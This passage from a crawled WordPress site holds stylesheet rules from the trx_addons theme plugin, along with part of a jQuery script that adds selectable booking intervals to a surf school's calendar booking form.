  border-top: 1px solid red;
}

.single-cpt_services .comments_list_wrap {
  margin-top: 74px;
  padding-top: 103px;
  border-top: 1px solid red;
}

/* Team */
.single-cpt_team .comments_list_wrap,
.single-cpt_team .comments_form_wrap {
  border-top: none;
}

.single-cpt_team .trx_addons_emotions {
  display: none;
}

.sc_team_default .sc_team_item_subtitle, .sc_team_short .sc_team_item_subtitle, .sc_team_featured .sc_team_item_subtitle {
  font-size: 1em;
  line-height: 28px;
  font-weight: 300;
  font-style: normal;
  margin-top: 10px;
  margin-bottom: 10px;
}

.sc_team_short .sc_team_item_thumb {
  border-bottom: none;
  margin-bottom: 1.5em;
}

.sc_team_short .sc_team_item_thumb .trx_addons_hover_mask {
  top: 100%;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
}

.sc_team_short .sc_team_item_thumb:hover .trx_addons_hover_mask {
  top: calc(100% - 62px);
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}

.sc_team_short .sc_team_item_thumb:hover .trx_addons_hover_content .sc_team_item_socials {
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}

.sc_team_short .sc_team_item_thumb .trx_addons_hover_content {
  padding: 0 20px;
  top: calc(100% - 30px);
}

.sc_team_short .sc_team_item_thumb .trx_addons_hover_content .sc_team_item_socials {
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
  text-align: left;
}

.sc_team_default .sc_team_item_info {
  padding: 2.6em 1em;
}

.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon {
  width: 26px;
  height: 26px;
  line-height: 26px;
  font-size: 14px;
  border-radius: 50%;
}

.sc_team_default .sc_team_item_socials .social_item {
  margin: 0 3px 3px 3px;
}

.sc_team_default .sc_team_item_socials {
  margin: 0;
}

/* Testimonials */
.sc_testimonials_item_content:before {
  display: none;
}

.sc_testimonials_item_content p {
  font-size: 24px;
  line-height: 28px;
  font-weight: 800;
}

.slider_outer_controls_top > .slider_controls_wrap > a + a, .slider_outer_controls_bottom > .slider_controls_wrap > a + a {
  margin-left: 0.9em;
}

.slider_outer_controls_bottom > .slider_controls_wrap {
  text-align: left;
  margin-top: 3.2em;
}

.sc_testimonials_item_author {
  padding: .8em 0.5em 1.5em 1.3em;
}

.sc_testimonials_item_author_title {
  font-size: 14px;
  line-height: 16px;
  font-weight: 800;
  font-style: normal;
  letter-spacing: 1.5px;
  text-transform: uppercase;
}

.sc_testimonials.sc_testimonials_simple .sc_testimonials_item_content {
  text-align: center;
  padding: 0 14%;
}

.sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author {
  text-align: center;
}

.sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author .sc_testimonials_item_author_data {
  border: none;
  padding-left: 0;
}

.sc_testimonials.sc_testimonials_simple .swiper-button-next, .sc_testimonials.sc_testimonials_simple .swiper-button-prev {
  top: 0;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  margin: 0 !important;
}

@media (min-width: 1920px) {
  .sc_testimonials_slider .sc_testimonials_item {
    padding: 0 3px;
  }
}

/* Tool Tip */
.trx_addons_tooltip:before {
  font-size: 1rem;
  white-space: nowrap;
  padding: 8px 10px;
}

/* Drop Cap */
.trx_addons_dropcap {
  background-color: transparent;
}

.trx_addons_dropcap.trx_addons_dropcap_style_1 {
  border-radius: 0;
  font-size: 57px;
  line-height: 1em;
  font-weight: 800;
  text-align: left;
  width: 82px;
  height: 69px;
  margin: 0;
}

.trx_addons_dropcap.trx_addons_dropcap_style_2 {
  border-radius: 0;
  font-size: 46px;
  line-height: 1em;
  font-weight: 800;
  width: 70px;
  height: 70px;
  line-height: 70px;
  margin-top: 7px;
}

/* Title */
.sc_title.sc_title_decoration .sc_title_title {
  position: relative;
}

.sc_title.sc_title_decoration .sc_title_title .sc_item_title_text:after {
  content: '\e960';
  font-family: "fontello";
  color: blue;
  display: block;
  font-size: 6px;
  line-height: 14px;
  margin-top: 14px;
}

h1.sc_item_title_tag + .sc_item_descr {
  margin-top: 1em;
}

.sc_title.sc_title_decoration h4.sc_title_title .sc_item_title_text:after {
  margin-top: 8px;
}

h2.sc_item_title_tag + .sc_item_descr, h2.sc_item_title_tag + .sc_item_slider, h2.sc_item_title_tag + .sc_item_columns, h2.sc_item_title_tag + .sc_item_content {
  margin-top: .8em;
}

.sc_item_title.sc_item_title_style_decoration {
  position: relative;
}

.sc_item_title.sc_item_title_style_decoration .sc_item_title_text:after {
  content: '\e960';
  font-family: "fontello";
  color: blue;
  display: block;
  font-size: 6px;
  line-height: 14px;
  margin-top: 14px;
}

/* Contact form */
.wpcf7 .elementor-column-gap-extended {
  margin: 0 -15px;
}

.wpcf7 .wpcf7-form-control-wrap {
  width: 100%;
}

.wpcf7 .wpcf7-form-control-wrap input, .wpcf7 .wpcf7-form-control-wrap textarea {
  width: 100%;
}

.wpcf7 .wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item {
  margin: 0 0 15px 0;
}

.wpcf7 .wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item .wpcf7-list-item-label:before {
  border-color: #000;
}

.wpcf7 .wpcf7-submit {
  margin-top: 10px;
  padding: 1.61em 3.425em;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.wpcf7 textarea.wpcf7-form-control {
  height: 14.5rem;
}

.wpcf7 .wpcf7-form .text {
  position: relative;
}

.wpcf7 .wpcf7-form .text .ajax-loader {
  position: absolute;
  top: 30px;
}

div.wpcf7-response-output {
  border: 1px solid red;
  margin: 2em 0 1em;
}

/* Skills */
.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
  font-size: 24px;
  line-height: 27px;
  font-weight: 800;
  letter-spacing: 0;
}

.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
  font-size: 30px;
  line-height: 30px;
  font-weight: 800;
  letter-spacing: 0;
}

.sc_skills_counter .sc_skills_total {
  font-size: 46px;
  line-height: 46px;
  font-weight: 800;
  letter-spacing: 0;
}

.sc_skills_counter .sc_skills_item_title {
  font-size: 18px;
  line-height: 27px;
  font-weight: 800;
  font-style: normal;
  letter-spacing: 0;
  margin-top: 6px;
}

.sc_skills_counter .sc_skills_icon {
  font-size: 3.7em;
}

.sc_skills_counter .sc_skills_icon + .sc_skills_total {
  margin-top: 0.6em;
}

.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
  margin-top: 0.4em;
}

/* Pricing */
.sc_price_item_title {
  font-size: 24px;
  line-height: 28px;
  font-weight: 800;
  text-transform: capitalize;
  letter-spacing: 0;
}

.sc_price_item_title span {
  display: block;
}

.sc_price_item_price .sc_price_item_price_before {
  font-size: 18px;
  line-height: 57px;
  font-weight: 800;
  font-style: normal;
  vertical-align: top;
  letter-spacing: 0;
}

.sc_price_item_price .sc_price_item_price_value {
  font-size: 57px;
  line-height: 57px;
  font-weight: 800;
  font-style: normal;
  letter-spacing: 0;
  padding: 0 7px;
}

.sc_price_item_price .sc_price_item_price_after {
  font-size: 18px;
  line-height: 57px;
  font-weight: 800;
  font-style: normal;
  letter-spacing: 0;
  vertical-align: top;
}

.sc_price_item_description, .sc_price_item_details {
  font-size: 14px;
  line-height: 20px;
  font-weight: 300;
  font-style: normal;
  letter-spacing: .35px;
  padding: 0 25px;
  margin-top: 1.5em;
}

.sc_price_item_details {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}

.sc_price_item {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.sc_price_item .sc_price_item_info {
  padding: 40px 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
}

.sc_price_item_subtitle + .sc_price_item_price, .sc_price_item_title + .sc_price_item_price {
  margin-top: 0.6em;
}

.sc_price_item_subtitle + .sc_price_item_link,
.sc_price_item_title + .sc_price_item_link,
.sc_price_item_description + .sc_price_item_link,
.sc_price_item_details + .sc_price_item_link {
  margin-top: 2.9em;
}

.sc_price_item_link {
  position: relative;
  text-align: left;
  padding: 1.6em 28px;
}

.sc_price_item_link:after {
  content: '\e969';
  font-family: "fontello";
  position: absolute;
  right: 0;
  left: auto;
  top: 0;
  bottom: 0;
  width: 40px;
  line-height: 60px;
  display: block;
  background-color: red;
  text-align: center;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-transition-delay: .25s;
          transition-delay: .25s;
}

/* Action */
.sc_action_item_title {
  font-size: 46px;
  line-height: 49px;
  font-weight: 800;
}

.sc_action_item_title span {
  display: block;
}

.sc_action_item_link.sc_button.sc_button_size_small {
  padding: 1.61em 2.6em;
}

.sc_action_item_subtitle + .sc_action_item_link, .sc_action_item_title + .sc_action_item_link, .sc_action_item_description + .sc_action_item_link {
  margin-top: 2.5em;
}

.sc_action_item.with_image .sc_action_item_inner {
  padding: 5em 5em 6em;
}

.sc_action.sc_action_simple .sc_action_item.with_image .sc_action_item_inner {
  padding: 2.2em 3em 10.5em 3em;
}

.sc_action.sc_action_simple .sc_action_item.with_image .sc_action_item_inner .sc_action_item_title {
  font-size: 30px;
  line-height: 36px;
  font-weight: 800;
}

/* To Top */
.trx_addons_icon-up:before {
  content: '\e95f';
  font-family: "fontello";
  font-size: 2em;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.trx_addons_icon-up:hover:before {
  -webkit-transform: translateY(-3px);
          transform: translateY(-3px);
}

/* Promo */
.sc_promo.sc_promo_size_normal .sc_promo_text_inner {
  padding: 4.7em 4em 4.5em 4.5em;
}

.sc_promo.sc_promo_size_normal .sc_promo_text_inner .sc_item_title {
  line-height: 1.1em;
}

.sc_promo.sc_promo_size_normal .sc_promo_text_inner .sc_promo_descr {
  margin-bottom: 0;
}

.sc_promo.sc_promo_size_normal .sc_promo_text_inner .sc_promo_descr p {
  margin: 0;
}

.sc_promo.sc_promo_size_normal .sc_promo_text_inner .sc_promo_button .sc_button {
  padding: 1.6em 3em;
}

.sc_promo.sc_promo_size_large .sc_promo_text_inner {
  padding: 19% 24.7%;
}

.sc_promo.sc_promo_size_large .sc_item_title + .sc_item_descr {
  margin-top: .8em;
  margin-bottom: 0;
}

.sc_promo.sc_promo_size_large .sc_item_descr + .sc_item_button {
  margin-top: 0;
}

.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_descr,
.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_descr,
.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_slider,
.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_slider,
.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_slider,
.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_columns,
.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_columns,
.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_columns,
.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_content,
.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_content,
.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_content {
  margin-top: .8em;
}

.sc_promo.sc_promo_size_normal .sc_promo_descr {
  font-size: 1em;
}

.extra .sc_layouts_item_icon {
  font-size: 0.35em;
}

.extra .sc_layouts_item_details_line2 {
  font-size: 14px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.extra a.sc_layouts_iconed_text_link {
  display: inline-block;
}

/* Emotion */
.trx_addons_emotions {
  margin-top: 1.6em;
}

.trx_addons_emotions .trx_addons_emotions_title {
  font-size: 18px;
  line-height: 20px;
  font-weight: 800;
  margin-bottom: 1.2em;
  margin-top: 0;
}

.trx_addons_emotions_item_label, .trx_addons_emotions_item_number {
  font-size: 14px;
  line-height: 13px;
  font-weight: 300;
  margin-top: 3px;
}

.trx_addons_emotions .trx_addons_emotions_item:before {
  font-size: 22px;
  line-height: 22px;
}

.trx_addons_emotions_item {
  width: 2.9rem;
  margin: 0 7px 1em 0;
  padding: 0.7em 0.6em 0.6em;
}

/* Tours */
.single-cpt_tours .trx_addons_emotions {
  display: none;
}

.single-cpt_tours .related_wrap {
  padding-top: 105px;
  margin-top: 110px;
  border-top: 1px solid red;
}

.sc_tours_item .sc_tour_wrapper {
  position: relative;
}

.sc_tours_item .sc_tour_wrapper .post_featured {
  width: 100%;
}

.sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle {
  position: absolute;
  bottom: 0;
  width: 100%;
  text-align: left;
  z-index: 15;
}

.sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a {
  font-size: 14px;
  line-height: 16px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 22px 0 22px 26px;
  display: block;
  position: relative;
}

.sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:after {
  content: '\e969';
  font-family: "fontello";
  position: absolute;
  right: 0;
  left: auto;
  top: 0;
  bottom: 0;
  width: 40px;
  line-height: 60px;
  display: block;
  background-color: red;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
}

.sc_tours_default .sc_tours_item_info {
  padding: 23px 10px 0 0;
  text-align: left;
}

.sc_tours_default .sc_tours_item_title {
  font-size: 24px;
  line-height: 26px;
  font-weight: 800;
}

.sc_tours_default .sc_tours_item_content {
  margin-top: 10px;
}

.single-cpt_tours .widget.widget_socials .social_item {
  margin: 0.25em 5px 0.25em 0;
  display: inline-block;
  vertical-align: top;
  line-height: 1;
}

.single-cpt_tours .widget.widget_socials .social_item .social_icon {
  width: 25px;
  height: 25px;
  line-height: 25px;
  font-size: 13px;
  border-radius: 50px;
}

div .single-cpt_tours .social_item {
  border-radius: 50%;
}

div .boats_page_agent_wrap {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.single-cpt_boats .trx_addons_emotions {
  display: none;
}

.sc_courses_default .sc_courses_item_price {
  display: block;
}

.sc_button.sc_button_simple.sc_courses_item_button {
  margin-top: 7px;
  padding: 1.6em 3em;
}

.sc_button.sc_button_simple.sc_courses_item_button:before, .sc_button.sc_button_simple.sc_courses_item_button:after {
  display: none;
}

.wpgdprc-checkbox input#wpgdprc:before {
  top: 3px !important;
}

[data-type^="trx-addons/socials"],
[data-type^="trx-addons/button"],
[data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]),
.wp-block-column > .sc_layouts_item,
.sc_layouts_column .sc_layouts_item,
.sc_layouts_column .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
  width: auto !important;
}

.widget_aboutme .aboutme_avatar img {
  width: auto;
}

.widget_aboutme .aboutme_username, .widget_aboutme .aboutme_description {
  text-align: center;
}

/* Events Calendar */
.sc_events.sc_events_default .sc_events_item {
  padding-left: 60px;
  position: relative;
  margin-bottom: 1.7em;
}

.sc_events.sc_events_default .sc_events_item:last-child {
  margin-bottom: 0;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_date {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 60px;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_date .sc_events_item_date_item {
  padding: 10px;
  -webkit-writing-mode: vertical-lr;
          writing-mode: vertical-lr;
  -ms-writing-mode: bt-rl;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  text-align: center;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-size: 14px;
  line-height: 1.4em;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  letter-spacing: 0.07em;
  font-weight: 600;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_info {
  padding: 0 2.7em;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_thumb {
  width: 39%;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_title {
  font-size: 24px;
  line-height: 26px;
  margin-top: 0;
  margin-bottom: 7px;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_meta {
  position: relative;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_meta .sc_events_item_price,
.sc_events.sc_events_default .sc_events_item .sc_events_item_meta .sc_events_item_meta_date {
  position: relative;
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  letter-spacing: 0.07em;
  margin-right: 33px;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_meta .sc_events_item_price:last-child,
.sc_events.sc_events_default .sc_events_item .sc_events_item_meta .sc_events_item_meta_date:last-child {
  margin-right: 0;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_meta .sc_events_item_price .label,
.sc_events.sc_events_default .sc_events_item .sc_events_item_meta .sc_events_item_meta_date .label {
  font-weight: 600;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_meta .sc_events_item_price {
  right: 0;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_meta + .sc_events_item_text {
  margin-top: 14px;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_text {
  font-size: 20px;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_button {
  margin-right: 50px;
}

.sc_events.sc_events_default .sc_events_item .sc_events_item_button .sc_button {
  padding: 1em 2.9em;
}

.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a {
  width: auto;
  line-height: 2em;
  border-radius: 0;
  border: none;
}
/*# sourceMappingURL=trx_addons.css.map */

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/blogger/blogger.responsive.css
body_size: 199
content:
@media (max-width: 1279px) {
  /* Blogger */
  /* Layout: Magazine */
  .sc_blogger_news_magazine .sc_blogger_grid_wrap.sc_blogger_grid_columns_3 .sc_blogger_item:nth-child(n+2) .sc_blogger_item_title + .sc_blogger_item_meta {
    display: none; } }
@media (max-width: 1023px) {
  /* Blogger */
  /* Layout: Magazine */
  .sc_blogger_news_magazine .sc_blogger_grid_wrap.sc_blogger_grid_columns_2 .sc_blogger_item:first-child,
  .sc_blogger_news_magazine .sc_blogger_grid_wrap.sc_blogger_grid_columns_3 .sc_blogger_item:first-child {
    width: 50.5%; }
  .sc_blogger_news_magazine .sc_blogger_grid_wrap.sc_blogger_grid_columns_2 .sc_blogger_item:nth-child(n+2),
  .sc_blogger_news_magazine .sc_blogger_grid_wrap.sc_blogger_grid_columns_3 .sc_blogger_item:nth-child(n+2) {
    width: 46%;
    margin-right: 0 !important; }
  .sc_blogger_news_magazine .sc_blogger_grid_wrap.sc_blogger_grid_columns_3 .sc_blogger_item:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none; } }
@media (max-width: 767px) {
  /* Blogger */
  /* Layout: Wide */
  .sc_blogger_item_wide,
  .sc_blogger_item_wide.sc_blogger_item_with_image .sc_blogger_item_body {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column; }

  .sc_blogger_item_wide .sc_blogger_item_header,
  .sc_blogger_item_wide .sc_blogger_item_body,
  .sc_blogger_item_wide .sc_blogger_item_featured,
  .sc_blogger_item_wide .sc_blogger_item_content {
    width: 100% !important;
    padding: 0 !important; }

  .sc_blogger_item_wide .sc_blogger_item_header {
    order: 1;
    margin-bottom: 1em; }

  .sc_blogger_item_wide .sc_blogger_item_body {
    order: 2; }

  .sc_blogger_item_wide .sc_blogger_item_featured {
    order: 1; }

  .sc_blogger_item_wide .sc_blogger_item_content {
    order: 2;
    margin-top: 1.5em; }

  /* Layout: Announce */
  .sc_blogger_news_announce .sc_blogger_item + .sc_blogger_item {
    margin-top: 2em; }
  .sc_blogger_news_announce .sc_blogger_grid_wrap {
    display: block; }

  /* Layout: Magazine */
  .sc_blogger_news_magazine .sc_blogger_grid_wrap:not([class*="sc_blogger_grid_columns_"]) .sc_blogger_item:first-child,
  .sc_blogger_news_magazine .sc_blogger_grid_wrap[class*="sc_blogger_grid_columns_"] .sc_blogger_item:first-child {
    padding-bottom: 1em;
    margin-bottom: 1em;
    border-bottom: 1px solid #ddd; }
  .sc_blogger_news_magazine .sc_blogger_grid_wrap:not([class*="sc_blogger_grid_columns_"]) .sc_blogger_item:last-child,
  .sc_blogger_news_magazine .sc_blogger_grid_wrap[class*="sc_blogger_grid_columns_"] .sc_blogger_item:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none; }
  .sc_blogger_news_magazine .sc_blogger_grid_wrap .sc_blogger_item {
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important; }
  .sc_blogger_news_magazine .sc_blogger_grid_wrap.sc_blogger_grid_columns_3 .sc_blogger_item:nth-child(n+2) .sc_blogger_item_title + .sc_blogger_item_meta {
    display: block; } }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.responsive.css
body_size: 11
content:
@media (max-width: 767px) {
  /* Layouts: Cart */
  .sc_layouts_cart_widget {
    position: fixed;
    top: 46px;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto;
    height: auto; }

  .sc_layouts_cart_widget:after {
    display: none; }

  .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
    font-size: 1.5em;
    padding: 1em;
    top: 32px; }

  .sc_layouts_cart_widget .widget_shopping_cart {
    position: absolute;
    z-index: 2;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    padding: 1em;
    width: 90%;
    max-height: 80%;
    font-size: 14px;
    overflow-x: hidden;
    overflow-y: auto; }

  .sc_layouts_cart_widget .cart_list {
    max-height: none;
    overflow: visible; } }
@media (max-width: 600px) {
  /* Layouts: Cart */
  .sc_layouts_cart_widget {
    top: 0; } }

--- FILE ---
content_type: text/javascript
request_url: https://escueladesurflasdunas.com/wp-content/plugins/ph-bookings-booking-interval-customize/resources/js/ph-booking-range.js
body_size: 1944
content:

 

	// jQuery(document).ready(function($) {

	// Picking a date/time/month from calendar.
	var start_date='';
	var on_click_monitor=0;
	var product_id=jQuery('#phive_product_id').val();
	var shop_opening=parseInt(jQuery('.shop_opening_time').val());
	var shop_closing=parseInt(jQuery('.shop_closing_time').val());
	var booking_period=jQuery('.book_interval_period').val();
	if(booking_period=='day')
		period='Days';
	else if(booking_period=='hour')
		period='Hours';
	else if(booking_period=='minute')
		period='Minutes';

	jQuery('.duration_drop_down_section').remove();
	jQuery.each(phive_booking_product_seleceted.products_selected,function(key,value){

		if(jQuery.inArray( product_id, value.product_ids )>=0)
		{
			jQuery('.duration_drop_down_section').remove();
			html='<div class="duration_drop_down_section"><div>Select a Booking Interval</div><select class="cutome_time_period">';
				if(value.durations_sets!='')
				{
					options=value.durations_sets.split(',').map(Number);
					// console.log(options);
					jQuery.each(options,function(option_index,option_value){
						html+='<option value="'+option_value+'">'+option_value+' '+period+'</option>'
					});
				}
			html+='</select></div>';
			// jQuery('.time-picker-wraper').prepend(html);
			jQuery('.booking-wraper').prepend(html);
		}
	});

	jQuery(document).ready(function($) {
		jQuery('.cutome_time_period').change(function()
		{
			change_interval_function();
			resetSelection();
		});

		function change_interval_function() {
			on_click_monitor=0;
			jQuery(".time-picker .ph-calendar-days ").hide();
			jQuery('.time-picker-wraper #ph-calendar-days').find('li').removeClass('timepicker-selected-date');
			custom_interval = jQuery('.cutome_time_period').val();
			if(booking_period=='day')
			{
				jQuery('#book_interval').val(parseInt(custom_interval));
				jQuery('.book_interval').val(parseInt(custom_interval));
				// jQuery('#book_max_allowed_slot').val(parseInt(custom_interval));
				// jQuery('#book_min_allowed_slot').val(parseInt(1));
			}
			else
			{	
				custom_interval=parseInt(custom_interval)/parseInt(jQuery('.book_interval').val());
				// alert(custom_interval);
				jQuery('#book_interval').val(parseInt(custom_interval));
				// console.log("min allowed slot"+jQuery('#book_min_allowed_slot').val());
				// console.log("max allowed slot"+jQuery('#book_max_allowed_slot').val());
				// console.log("book interval"+jQuery('#book_interval').val());
				// jQuery('#book_min_allowed_slot').val(custom_interval);
				// jQuery('#book_max_allowed_slot').val(custom_interval);
			}
		}
		product_ids=[];
		jQuery.each(phive_booking_product_seleceted.products_selected,function(key,value){
			if(value.product_ids!='')
			{
				jQuery.each(value.product_ids,function(product_index,product_value)
				{
					product_ids.push(parseInt(product_value));
				});
			}
			// product_ids.push(value.product_ids);
		});
		// console.log(product_ids);
		// console.log(jQuery.inArray(parseInt(product_id),product_ids));
		if(product_ids!='' && jQuery.inArray(parseInt(product_id),product_ids) >= 0)
		{
			// console.log('id matched');
			change_interval_function();
			hide_dates_from_future_month();
			remove_non_working_days();
		}

		function remove_non_working_days()
		{
			jQuery('.time-picker-wraper .ph-ul-date').on("click", ".ph-calendar-date", function()
			{
				if(booking_period=='hour' && phive_booking_product_seleceted.next_day_opening==1)
				{
					return;
				}
				// console.log('fbhdbfjhdfhe');
				$(document).ajaxComplete(function()
				{
					jQuery(".ph-ul-time li").each(function()
					{
						// console.log('fbhdbfjhdfinsidehe');
						if ($(this).hasClass('non-working-time')) 
						{
							$(this).remove();	
						}
					});
				});
			});
		}

		function hide_dates_from_future_month()
		{
			current_month = $(document).find('input.callender-month').val();
			current_year = $(document).find('input.callender-year').val();
			// console.log(current_month);
			var d = new Date(current_month+" 2, "+current_year);
			// console.log(d);
			current_month_numeral =  d.getMonth();
			current_year_numeral  =  d.getFullYear();
			// console.log(current_month_numeral);
			jQuery(".ph-calendar-days li").each(function()
			{
				date = $(this).find('input.callender-full-date').val();
				// console.log(date);
				if (date) 
				{
					month = (new Date(date).getMonth());
					year = (new Date(date).getFullYear());
					// console.log(month);	
				
					if((month > current_month_numeral) || (year > current_year_numeral))
					{
						$(this).hide();
					}
				}
			});
		}

		$(document).on('click', '.ph-next, .ph-prev', function()
		{
			$(document).ajaxComplete(function()
			{
				hide_dates_from_future_month();
			});
		});

		$(document).on('change','.booking_month', function(){
			$(document).ajaxComplete(function()
			{
				hide_dates_from_future_month();
			});
		});

		function resetSelection()
		{
			// console.log('reset');
			fullReset 	= 'yes';
			date_from 	= '';
			date_to 	= '';
			click 		= 0;

			$(".single_add_to_cart_button").addClass("disabled");
			$(".selected-date").each(function(){
				$(this).removeClass("selected-date");
			});
			$(".timepicker-selected-date").each(function(){
				last_sel_date=$(".timepicker-selected-date").last().find('.callender-full-date').val();
				current_date=$(this).last().find('.callender-full-date').val();
				if(last_sel_date!=current_date)
				{
					$(this).removeClass("timepicker-selected-date");
				}
			});
			$(".ph-date-from").val("");
			$(".ph-date-to").val("");
			$('.element_from').val("");
			$('.element_to').val("");
			if( fullReset=='yes' ){
				$(".booking-info-wraper").html("");
				if(jQuery('#calender_type').val()=='month')
				{
					display_text = phive_booking_locale.pick_a_month;
				}
				else
				{
					display_text = phive_booking_locale.Please_Pick_a_Date;
				}
				html_text = '<p id="booking_info_text" style="text-align:center;">'+display_text+'</p>';
				if(!jQuery('.timepicker-selected-date').length)
				{	
					$(".booking-info-wraper").html(html_text);
					$(".ph-ul-time").hide();
				}
			}
			
			if( $(".not-startable").length ){
				$(".not-startable").removeClass("hide-not-startable");
			}
		}
		
		// non-working-time
	});

	product_ids=[];
	jQuery.each(phive_booking_product_seleceted.products_selected,function(key,value){
		if(value.product_ids!='')
		{
			jQuery.each(value.product_ids,function(product_index,product_value){
						product_ids.push(parseInt(product_value));
					});
		}
		// product_ids.push(value.product_ids);
	});
	// console.log(product_ids);
	// console.log(jQuery.inArray(parseInt(product_id),product_ids));
	if(product_ids!='' && jQuery.inArray(parseInt(product_id),product_ids) >= 0)
	{
			// console.log(jQuery.inArray(product_id,product_ids));
		jQuery('.time-picker-wraper #ph-calendar-days').on("click", ".ph-calendar-date", function(){
			
			on_click_monitor=0;
			jQuery(".time-picker .ph-calendar-days ").show();
			custom_interval = jQuery('.cutome_time_period').val();
			if(booking_period=='day')
			{
				jQuery('#book_interval').val(parseInt(custom_interval));
				jQuery('.book_interval').val(parseInt(custom_interval));
				// jQuery('#book_max_allowed_slot').val(parseInt(custom_interval));
				// jQuery('#book_min_allowed_slot').val(parseInt(1));
			}
			else
			{
				custom_interval=parseInt(custom_interval)/parseInt(jQuery('.book_interval').val());
				// jQuery('#book_min_allowed_slot').val(parseInt(custom_interval));
				// jQuery('#book_max_allowed_slot').val(parseInt(custom_interval));
			}
		});
		jQuery('.month-picker-wraper,.date-picker-wraper,.time-picker-wraper #ph-calendar-time').on("click", ".ph-calendar-date", function(e){
			on_click_monitor++;
				if(booking_period=='hour' && jQuery('.cutome_time_period').val() !='' && phive_booking_product_seleceted.next_day_opening==1 && on_click_monitor%3!=2)
				{
					// jQuery(this).trigger('click');	
					custom_interval = jQuery('.cutome_time_period').val();
					// jQuery('#book_min_allowed_slot').val(parseInt(custom_interval));
					// jQuery('#book_max_allowed_slot').val(parseInt(custom_interval));
					// on_click_monitor++;
					start=jQuery(this).find(".callender-full-date").val();
					start=new Date(start);
					end=start;	
					end.setHours(end.getHours()+parseInt(jQuery('.cutome_time_period').val()));
					// let hour 		= ( "0" + end.getHours() ).slice(-2);
					// // hour=parseInt(hour)
					// let minute 		= ( "0" + end.getMinutes() ).slice(-2);
					shop_opening_time_array=jQuery('.shop_opening_time').val().split(':');
					shop_closing_time_array=jQuery('.shop_closing_time').val().split(':');
					shop_opening_time=new Date(start);
